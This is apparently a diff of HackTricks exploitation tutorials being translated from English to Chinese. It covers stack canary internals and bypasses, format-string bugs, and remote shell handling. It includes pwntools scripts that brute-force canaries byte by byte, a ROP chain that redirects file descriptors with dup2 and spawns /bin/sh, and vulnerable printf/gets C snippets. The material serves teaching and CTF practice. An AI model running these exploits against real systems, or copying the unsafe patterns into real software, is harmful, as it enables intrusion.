If Full RELRO is enabled, the only way to bypass it is to find another way that doesn't need to write in the GOT table to get arbitrary execution.
|
请注意,**LIBC 的 GOT 通常是部分 RELRO**,因此可以通过任意写入进行修改。更多信息请参见 [Targetting libc GOT entries](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)**.**
|
||||||
|
|
||||||
Note that **LIBC's GOT is usually Partial RELRO**, so it can be modified with an arbitrary write. More information in [Targetting libc GOT entries](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)**.**
|
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,72 +2,72 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## **StackGuard and StackShield**
|
## **StackGuard 和 StackShield**
|
||||||
|
|
||||||
**StackGuard** inserts a special value known as a **canary** before the **EIP (Extended Instruction Pointer)**, specifically `0x000aff0d` (representing null, newline, EOF, carriage return) to protect against buffer overflows. However, functions like `recv()`, `memcpy()`, `read()`, and `bcopy()` remain vulnerable, and it does not protect the **EBP (Base Pointer)**.
|
**StackGuard** 在 **EIP (扩展指令指针)** 之前插入一个特殊值,称为 **canary**,具体为 `0x000aff0d`(表示空值、换行符、EOF、回车)以防止缓冲区溢出。然而,像 `recv()`、`memcpy()`、`read()` 和 `bcopy()` 这样的函数仍然存在漏洞,并且它不保护 **EBP (基指针)**。
|
||||||
|
|
||||||
**StackShield** takes a more sophisticated approach than StackGuard by maintaining a **Global Return Stack**, which stores all return addresses (**EIPs**). This setup ensures that any overflow does not cause harm, as it allows for a comparison between stored and actual return addresses to detect overflow occurrences. Additionally, StackShield can check the return address against a boundary value to detect if the **EIP** points outside the expected data space. However, this protection can be circumvented through techniques like Return-to-libc, ROP (Return-Oriented Programming), or ret2ret, indicating that StackShield also does not protect local variables.
|
**StackShield** 采用比 StackGuard 更复杂的方法,通过维护一个 **全局返回栈**,存储所有返回地址 (**EIPs**)。这种设置确保任何溢出不会造成伤害,因为它允许比较存储的和实际的返回地址以检测溢出发生。此外,StackShield 可以检查返回地址与边界值,以检测 **EIP** 是否指向预期数据空间之外。然而,这种保护可以通过 Return-to-libc、ROP(面向返回的编程)或 ret2ret 等技术绕过,这表明 StackShield 也不保护局部变量。
|
||||||
|
|
||||||
## **Stack Smash Protector (ProPolice) `-fstack-protector`:**
|
## **Stack Smash Protector (ProPolice) `-fstack-protector`:**
|
||||||
|
|
||||||
This mechanism places a **canary** before the **EBP**, and reorganizes local variables to position buffers at higher memory addresses, preventing them from overwriting other variables. It also securely copies arguments passed on the stack above local variables and uses these copies as arguments. However, it does not protect arrays with fewer than 8 elements or buffers within a user's structure.
|
该机制在 **EBP** 之前放置一个 **canary**,并重新组织局部变量以将缓冲区放置在更高的内存地址,防止它们覆盖其他变量。它还安全地复制传递到局部变量上方的堆栈参数,并使用这些副本作为参数。然而,它不保护少于 8 个元素的数组或用户结构中的缓冲区。
|
||||||
|
|
||||||
The **canary** is a random number derived from `/dev/urandom` or a default value of `0xff0a0000`. It is stored in **TLS (Thread Local Storage)**, allowing shared memory spaces across threads to have thread-specific global or static variables. These variables are initially copied from the parent process, and child processes can alter their data without affecting the parent or siblings. Nevertheless, if a **`fork()` is used without creating a new canary, all processes (parent and children) share the same canary**, making it vulnerable. On the **i386** architecture, the canary is stored at `gs:0x14`, and on **x86_64**, at `fs:0x28`.
|
**canary** 是从 `/dev/urandom` 派生的随机数或默认值 `0xff0a0000`。它存储在 **TLS (线程局部存储)** 中,允许跨线程共享内存空间具有线程特定的全局或静态变量。这些变量最初从父进程复制,子进程可以在不影响父进程或兄弟进程的情况下更改其数据。然而,如果 **`fork()` 在不创建新 canary 的情况下使用,所有进程(父进程和子进程)共享相同的 canary**,使其变得脆弱。在 **i386** 架构中,canary 存储在 `gs:0x14`,在 **x86_64** 中,存储在 `fs:0x28`。
|
||||||
|
|
||||||
This local protection identifies functions with buffers vulnerable to attacks and injects code at the start of these functions to place the canary, and at the end to verify its integrity.
|
这种本地保护识别具有缓冲区易受攻击的函数,并在这些函数的开始处注入代码以放置 canary,在结束时验证其完整性。
|
||||||
|
|
||||||
When a web server uses `fork()`, it enables a brute-force attack to guess the canary byte by byte. However, using `execve()` after `fork()` overwrites the memory space, negating the attack. `vfork()` allows the child process to execute without duplication until it attempts to write, at which point a duplicate is created, offering a different approach to process creation and memory handling.
|
当 Web 服务器使用 `fork()` 时,它允许通过逐字节猜测 canary 字节进行暴力攻击。然而,在 `fork()` 后使用 `execve()` 会覆盖内存空间,从而消除攻击。`vfork()` 允许子进程在尝试写入之前执行而不进行复制,此时会创建一个副本,提供了一种不同的进程创建和内存处理方法。
|
||||||
|
|
||||||
### Lengths
|
### 长度
|
||||||
|
|
||||||
In `x64` binaries, the canary cookie is an **`0x8`** byte qword. The **first seven bytes are random** and the last byte is a **null byte.**
|
在 `x64` 二进制文件中,canary cookie 是一个 **`0x8`** 字节的 qword。**前七个字节是随机的**,最后一个字节是 **空字节**。
|
||||||
|
|
||||||
In `x86` binaries, the canary cookie is a **`0x4`** byte dword. The f**irst three bytes are random** and the last byte is a **null byte.**
|
在 `x86` 二进制文件中,canary cookie 是一个 **`0x4`** 字节的 dword。**前三个字节是随机的**,最后一个字节是 **空字节**。
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> The least significant byte of both canaries is a null byte because it'll be the first in the stack coming from lower addresses and therefore **functions that read strings will stop before reading it**.
|
> 两个 canary 的最低有效字节是空字节,因为它将是来自较低地址的堆栈中的第一个,因此 **读取字符串的函数将在读取之前停止**。
|
||||||
|
|
||||||
## Bypasses
|
## 绕过
|
||||||
|
|
||||||
**Leaking the canary** and then overwriting it (e.g. buffer overflow) with its own value.
|
**泄露 canary** 然后用其自身的值覆盖它(例如,缓冲区溢出)。
|
||||||
|
|
||||||
- If the **canary is forked in child processes** it might be possible to **brute-force** it one byte at a time:
|
- 如果 **canary 在子进程中被 fork**,可能可以 **逐字节暴力破解** 它:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
bf-forked-stack-canaries.md
|
bf-forked-stack-canaries.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
- If there is some interesting **leak or arbitrary read vulnerability** in the binary it might be possible to leak it:
|
- 如果二进制文件中存在一些有趣的 **泄露或任意读取漏洞**,可能可以泄露它:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
print-stack-canary.md
|
print-stack-canary.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
- **Overwriting stack stored pointers**
|
- **覆盖堆栈存储的指针**
|
||||||
|
|
||||||
The stack vulnerable to a stack overflow might **contain addresses to strings or functions that can be overwritten** in order to exploit the vulnerability without needing to reach the stack canary. Check:
|
易受堆栈溢出影响的堆栈可能 **包含可以被覆盖的字符串或函数的地址**,以利用该漏洞而无需到达堆栈 canary。检查:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../stack-overflow/pointer-redirecting.md
|
../../stack-overflow/pointer-redirecting.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
- **Modifying both master and thread canary**
|
- **修改主 canary 和线程 canary**
|
||||||
|
|
||||||
A buffer **overflow in a threaded function** protected with canary can be used to **modify the master canary of the thread**. As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).
|
在受 canary 保护的线程函数中 **缓冲区溢出** 可以用来 **修改线程的主 canary**。因此,缓解措施是无效的,因为检查是使用两个相同的(尽管被修改过的)canary。
|
||||||
|
|
||||||
Moreover, a buffer **overflow in a threaded function** protected with canary could be used to **modify the master canary stored in the TLS**. This is because, it might be possible to reach the memory position where the TLS is stored (and therefore, the canary) via a **bof in the stack** of a thread.\
|
此外,在受 canary 保护的线程函数中 **缓冲区溢出** 可以用来 **修改存储在 TLS 中的主 canary**。这是因为,可能通过线程的 **堆栈中的 bof** 到达存储 TLS 的内存位置(因此,canary)。\
|
||||||
As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).\
|
因此,缓解措施是无效的,因为检查是使用两个相同的(尽管被修改过的)canary。\
|
||||||
This attack is performed in the writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
此攻击在以下写作中进行: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||||
|
|
||||||
Check also the presentation of [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) which mentions that usually the **TLS** is stored by **`mmap`** and when a **stack** of **thread** is created it's also generated by `mmap` according to this, which might allow the overflow as shown in the previous writeup.
|
还可以查看 [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) 的演示,其中提到通常 **TLS** 是通过 **`mmap`** 存储的,当 **线程** 的 **堆栈** 被创建时,它也是通过 `mmap` 生成的,这可能允许如前所述的溢出。
|
||||||
|
|
||||||
- **Modify the GOT entry of `__stack_chk_fail`**
|
- **修改 `__stack_chk_fail` 的 GOT 条目**
|
||||||
|
|
||||||
If the binary has Partial RELRO, then you can use an arbitrary write to modify the **GOT entry of `__stack_chk_fail`** to be a dummy function that does not block the program if the canary gets modified.
|
如果二进制文件具有部分 RELRO,则可以使用任意写入来修改 **`__stack_chk_fail` 的 GOT 条目**,使其成为一个不会在 canary 被修改时阻止程序的虚拟函数。
|
||||||
|
|
||||||
This attack is performed in the writeup: [https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/](https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/)
|
此攻击在以下写作中进行: [https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/](https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/)
|
||||||
|
|
||||||
## References
|
## 参考
|
||||||
|
|
||||||
- [https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html](https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html)
|
- [https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html](https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html)
|
||||||
- [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
- [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||||
|
|||||||
@ -2,24 +2,23 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
**如果你面临一个受到 canary 和 PIE(位置无关可执行文件)保护的二进制文件,你可能需要找到一种方法来绕过它们。**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
> [!NOTE]
|
> [!NOTE]
|
||||||
> Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
|
> 请注意,**`checksec`** 可能无法发现一个二进制文件受到 canary 保护,如果它是静态编译的,并且无法识别该函数。\
|
||||||
> However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
|
> 然而,如果你发现一个值在函数调用开始时被保存在栈中,并且在退出之前检查这个值,你可以手动注意到这一点。
|
||||||
|
|
||||||
## Brute force Canary
|
## Brute force Canary
|
||||||
|
|
||||||
The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it (network service), because every time you connect to it **the same canary will be used**.
|
绕过简单 canary 的最佳方法是,如果二进制文件是一个**每次你与之建立新连接时都会分叉子进程的程序**(网络服务),因为每次你连接到它时**将使用相同的 canary**。
|
||||||
|
|
||||||
Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server (another way in **other situation** could be using a **try/except**):
|
因此,绕过 canary 的最佳方法就是**逐字符暴力破解**,你可以通过检查程序是否崩溃或继续其正常流程来判断猜测的 canary 字节是否正确。在这个例子中,函数**暴力破解一个 8 字节的 canary(x64)**,并通过**检查**服务器是否发送了**响应**来区分正确猜测的字节和错误的字节(在**其他情况下**,另一种方法可以使用**try/except**):
|
||||||
|
|
||||||
### Example 1
|
### Example 1
|
||||||
|
|
||||||
This example is implemented for 64bits but could be easily implemented for 32 bits.
|
这个例子是为 64 位实现的,但可以很容易地为 32 位实现。
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -58,12 +57,10 @@ print("Brute-Forcing canary")
|
|||||||
base_canary = get_bf(base) #Get yunk data + canary
|
base_canary = get_bf(base) #Get yunk data + canary
|
||||||
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
|
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
|
||||||
```
|
```
|
||||||
|
### 示例 2
|
||||||
|
|
||||||
### Example 2
|
这是为 32 位实现的,但可以很容易地更改为 64 位。\
|
||||||
|
还要注意,对于这个示例,**程序首先期望一个字节来指示输入的大小**和有效负载。
|
||||||
This is implemented for 32 bits, but this could be easily changed to 64bits.\
|
|
||||||
Also note that for this example the **program expected first a byte to indicate the size of the input** and the payload.
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -104,18 +101,17 @@ target = process('./feedme')
|
|||||||
canary = breakCanary()
|
canary = breakCanary()
|
||||||
log.info(f"The canary is: {canary}")
|
log.info(f"The canary is: {canary}")
|
||||||
```
|
```
|
||||||
|
## 线程
|
||||||
|
|
||||||
## Threads
|
同一进程的线程将**共享相同的金丝雀令牌**,因此如果二进制文件在每次攻击发生时生成一个新线程,将有可能**暴力破解**金丝雀。 
|
||||||
|
|
||||||
Threads of the same process will also **share the same canary token**, therefore it'll be possible to **brute-forc**e a canary if the binary spawns a new thread every time an attack happens. 
|
此外,受金丝雀保护的**线程函数中的缓冲区溢出**可以用来**修改存储在TLS中的主金丝雀**。这是因为,可能通过线程的**栈中的缓冲区溢出**到达存储TLS(因此,金丝雀)的内存位置。\
|
||||||
|
因此,缓解措施是无效的,因为检查使用的是两个相同的金丝雀(尽管被修改过)。\
|
||||||
|
此攻击在以下写作中进行: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
||||||
|
|
||||||
Moreover, a buffer **overflow in a threaded function** protected with canary could be used to **modify the master canary stored in the TLS**. This is because, it might be possible to reach the memory position where the TLS is stored (and therefore, the canary) via a **bof in the stack** of a thread.\
|
还可以查看[https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015)的演示,其中提到通常**TLS**是通过**`mmap`**存储的,当创建**线程**的**栈**时,它也是通过`mmap`生成的,这可能允许如前所述的溢出。
|
||||||
As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).\
|
|
||||||
This attack is performed in the writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
|
|
||||||
|
|
||||||
Check also the presentation of [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) which mentions that usually the **TLS** is stored by **`mmap`** and when a **stack** of **thread** is created it's also generated by `mmap` according to this, which might allow the overflow as shown in the previous writeup.
|
## 其他示例与参考
|
||||||
|
|
||||||
## Other examples & references
|
|
||||||
|
|
||||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
|
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
|
||||||
- 64 bits, no PIE, nx, BF canary, write in some memory a ROP to call `execve` and jump there.
|
- 64位,无PIE,nx,BF金丝雀,在某些内存中写入ROP以调用`execve`并跳转到那里。
|
||||||
|
|||||||
@ -1,33 +1,33 @@
|
|||||||
# Print Stack Canary
|
# 打印栈金丝雀
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Enlarge printed stack
|
## 扩大打印的栈
|
||||||
|
|
||||||
Imagine a situation where a **program vulnerable** to stack overflow can execute a **puts** function **pointing** to **part** of the **stack overflow**. The attacker knows that the **first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random** bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.
|
想象一个情况,一个**易受攻击的程序**可以执行一个**puts**函数,**指向****栈溢出**的**一部分**。攻击者知道**金丝雀的第一个字节是一个空字节**(`\x00`),其余的金丝雀是**随机**字节。然后,攻击者可以创建一个溢出,**覆盖栈直到金丝雀的第一个字节**。
|
||||||
|
|
||||||
Then, the attacker **calls the puts functionalit**y on the middle of the payload which will **print all the canary** (except from the first null byte).
|
然后,攻击者在有效负载的中间**调用puts功能**,这将**打印所有金丝雀**(除了第一个空字节)。
|
||||||
|
|
||||||
With this info the attacker can **craft and send a new attack** knowing the canary (in the same program session).
|
有了这些信息,攻击者可以**制作并发送一个新攻击**,知道金丝雀(在同一程序会话中)。
|
||||||
|
|
||||||
Obviously, this tactic is very **restricted** as the attacker needs to be able to **print** the **content** of his **payload** to **exfiltrate** the **canary** and then be able to create a new payload (in the **same program session**) and **send** the **real buffer overflow**.
|
显然,这种策略是非常**受限**的,因为攻击者需要能够**打印**其**有效负载**的**内容**以**提取**金丝雀,然后能够创建一个新有效负载(在**同一程序会话**中)并**发送****真实的缓冲区溢出**。
|
||||||
|
|
||||||
**CTF examples:** 
|
**CTF示例:** 
|
||||||
|
|
||||||
- [**https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html**](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
- [**https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html**](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
- 64位,启用ASLR但没有PIE,第一步是填充溢出直到金丝雀的字节0x00,然后调用puts并泄露它。利用金丝雀创建一个ROP小工具来调用puts以泄露GOT中puts的地址,然后是一个ROP小工具来调用`system('/bin/sh')`
|
||||||
- [**https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html**](https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html)
|
- [**https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html**](https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html)
|
||||||
- 32 bit, ARM, no relro, canary, nx, no pie. Overflow with a call to puts on it to leak the canary + ret2lib calling `system` with a ROP chain to pop r0 (arg `/bin/sh`) and pc (address of system)
|
- 32位,ARM,无relro,金丝雀,nx,无pie。通过调用puts来溢出以泄露金丝雀 + ret2lib调用`system`,使用ROP链弹出r0(参数`/bin/sh`)和pc(system的地址)
|
||||||
|
|
||||||
## Arbitrary Read
|
## 任意读取
|
||||||
|
|
||||||
With an **arbitrary read** like the one provided by format **strings** it might be possible to leak the canary. Check this example: [**https://ir0nstone.gitbook.io/notes/types/stack/canaries**](https://ir0nstone.gitbook.io/notes/types/stack/canaries) and you can read about abusing format strings to read arbitrary memory addresses in:
|
通过**任意读取**,如格式**字符串**提供的,可能泄露金丝雀。查看这个例子:[**https://ir0nstone.gitbook.io/notes/types/stack/canaries**](https://ir0nstone.gitbook.io/notes/types/stack/canaries),你可以阅读关于滥用格式字符串以读取任意内存地址的内容:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../format-strings/
|
../../format-strings/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
|
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
|
||||||
- This challenge abuses in a very simple way a format string to read the canary from the stack
|
- 这个挑战以非常简单的方式滥用格式字符串从栈中读取金丝雀
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,15 +1,14 @@
|
|||||||
# Common Exploiting Problems
|
# 常见的利用问题
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## FDs in Remote Exploitation
|
## 远程利用中的FD
|
||||||
|
|
||||||
When sending an exploit to a remote server that calls **`system('/bin/sh')`** for example, this will be executed in the server process ofc, and `/bin/sh` will expect input from stdin (FD: `0`) and will print the output in stdout and stderr (FDs `1` and `2`). So the attacker won't be able to interact with the shell.
|
当向远程服务器发送一个利用,例如调用 **`system('/bin/sh')`**,这将在服务器进程中执行,并且 `/bin/sh` 将期望从 stdin (FD: `0`) 接收输入,并将输出打印到 stdout 和 stderr (FDs `1` 和 `2`)。因此,攻击者将无法与 shell 进行交互。
|
||||||
|
|
||||||
A way to fix this is to suppose that when the server started it created the **FD number `3`** (for listening) and that then, your connection is going to be in the **FD number `4`**. Therefore, it's possible to use the syscall **`dup2`** to duplicate the stdin (FD 0) and the stdout (FD 1) in the FD 4 (the one of the connection of the attacker) so it'll make feasible to contact the shell once it's executed.
|
解决此问题的一种方法是假设服务器启动时创建了 **FD 编号 `3`**(用于监听),然后,您的连接将位于 **FD 编号 `4`**。因此,可以使用系统调用 **`dup2`** 将 stdin (FD 0) 和 stdout (FD 1) 复制到 FD 4(攻击者的连接)中,这样在执行后就可以与 shell 进行联系。
|
||||||
|
|
||||||
[**Exploit example from here**](https://ir0nstone.gitbook.io/notes/types/stack/exploiting-over-sockets/exploit):
|
|
||||||
|
|
||||||
|
[**从这里获取利用示例**](https://ir0nstone.gitbook.io/notes/types/stack/exploiting-over-sockets/exploit):
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -26,13 +25,12 @@ p.sendline(rop.chain())
|
|||||||
p.recvuntil('Thanks!\x00')
|
p.recvuntil('Thanks!\x00')
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
|
||||||
## Socat & pty
|
## Socat & pty
|
||||||
|
|
||||||
Note that socat already transfers **`stdin`** and **`stdout`** to the socket. However, the `pty` mode **include DELETE characters**. So, if you send a `\x7f` ( `DELETE` -)it will **delete the previous character** of your exploit.
|
注意,socat 已经将 **`stdin`** 和 **`stdout`** 转发到套接字。然而,`pty` 模式 **包含 DELETE 字符**。因此,如果你发送一个 `\x7f` ( `DELETE` -),它将 **删除你利用的前一个字符**。
|
||||||
|
|
||||||
In order to bypass this the **escape character `\x16` must be prepended to any `\x7f` sent.**
|
为了绕过这个问题,**必须在发送的任何 `\x7f` 前加上转义字符 `\x16`。**
|
||||||
|
|
||||||
**Here you can** [**find an example of this behaviour**](https://ir0nstone.gitbook.io/hackthebox/challenges/pwn/dream-diary-chapter-1/unlink-exploit)**.**
|
**在这里你可以** [**找到这个行为的示例**](https://ir0nstone.gitbook.io/hackthebox/challenges/pwn/dream-diary-chapter-1/unlink-exploit)**。**
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,22 +2,15 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
## 基本信息
|
||||||
|
|
||||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
在 C 中,**`printf`** 是一个可以用来 **打印** 字符串的函数。该函数期望的 **第一个参数** 是 **带格式的原始文本**。后续的 **参数** 是 **替代** 原始文本中 **格式化符** 的 **值**。
|
||||||
|
|
||||||
{% embed url="https://www.stmcyber.com/careers" %}
|
其他易受攻击的函数包括 **`sprintf()`** 和 **`fprintf()`**。
|
||||||
|
|
||||||
## Basic Information
|
当 **攻击者的文本作为第一个参数** 被用作此函数时,就会出现漏洞。攻击者将能够构造一个 **特殊输入,利用** **printf 格式** 字符串的能力来读取和 **写入任何地址(可读/可写)** 中的 **任何数据**。这样就能够 **执行任意代码**。
|
||||||
|
|
||||||
In C **`printf`** is a function that can be used to **print** some string. The **first parameter** this function expects is the **raw text with the formatters**. The **following parameters** expected are the **values** to **substitute** the **formatters** from the raw text.
|
|
||||||
|
|
||||||
Other vulnerable functions are **`sprintf()`** and **`fprintf()`**.
|
|
||||||
|
|
||||||
The vulnerability appears when an **attacker text is used as the first argument** to this function. The attacker will be able to craft a **special input abusing** the **printf format** string capabilities to read and **write any data in any address (readable/writable)**. Being able this way to **execute arbitrary code**.
|
|
||||||
|
|
||||||
#### Formatters:
|
|
||||||
|
|
||||||
|
#### 格式化符:
|
||||||
```bash
|
```bash
|
||||||
%08x —> 8 hex bytes
|
%08x —> 8 hex bytes
|
||||||
%d —> Entire
|
%d —> Entire
|
||||||
@ -28,32 +21,24 @@ The vulnerability appears when an **attacker text is used as the first argument*
|
|||||||
%hn —> Occupies 2 bytes instead of 4
|
%hn —> Occupies 2 bytes instead of 4
|
||||||
<n>$X —> Direct access, Example: ("%3$d", var1, var2, var3) —> Access to var3
|
<n>$X —> Direct access, Example: ("%3$d", var1, var2, var3) —> Access to var3
|
||||||
```
|
```
|
||||||
|
**示例:**
|
||||||
|
|
||||||
**Examples:**
|
- 漏洞示例:
|
||||||
|
|
||||||
- Vulnerable example:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
char buffer[30];
|
char buffer[30];
|
||||||
gets(buffer); // Dangerous: takes user input without restrictions.
|
gets(buffer); // Dangerous: takes user input without restrictions.
|
||||||
printf(buffer); // If buffer contains "%x", it reads from the stack.
|
printf(buffer); // If buffer contains "%x", it reads from the stack.
|
||||||
```
|
```
|
||||||
|
- 正常使用:
|
||||||
- Normal Use:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
int value = 1205;
|
int value = 1205;
|
||||||
printf("%x %x %x", value, value, value); // Outputs: 4b5 4b5 4b5
|
printf("%x %x %x", value, value, value); // Outputs: 4b5 4b5 4b5
|
||||||
```
|
```
|
||||||
|
- 缺失参数:
|
||||||
- With Missing Arguments:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
printf("%x %x %x", value); // Unexpected output: reads random values from the stack.
|
printf("%x %x %x", value); // Unexpected output: reads random values from the stack.
|
||||||
```
|
```
|
||||||
|
- fprintf 漏洞:
|
||||||
- fprintf vulnerable:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
|
|
||||||
@ -66,34 +51,28 @@ int main(int argc, char *argv[]) {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
### **访问指针**
|
||||||
|
|
||||||
### **Accessing Pointers**
|
格式 **`%<n>$x`**,其中 `n` 是一个数字,允许指示 printf 选择第 n 个参数(来自栈)。因此,如果您想使用 printf 读取栈中的第 4 个参数,可以这样做:
|
||||||
|
|
||||||
The format **`%<n>$x`**, where `n` is a number, allows to indicate to printf to select the n parameter (from the stack). So if you want to read the 4th param from the stack using printf you could do:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
printf("%x %x %x %x")
|
printf("%x %x %x %x")
|
||||||
```
|
```
|
||||||
|
并且你会从第一个参数读取到第四个参数。
|
||||||
|
|
||||||
and you would read from the first to the forth param.
|
或者你可以这样做:
|
||||||
|
|
||||||
Or you could do:
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
printf("%4$x")
|
printf("%4$x")
|
||||||
```
|
```
|
||||||
|
并直接读取第四个。
|
||||||
|
|
||||||
and read directly the forth.
|
注意,攻击者控制着 `printf` **参数,这基本上意味着** 他的输入将在调用 `printf` 时位于栈中,这意味着他可以在栈中写入特定的内存地址。
|
||||||
|
|
||||||
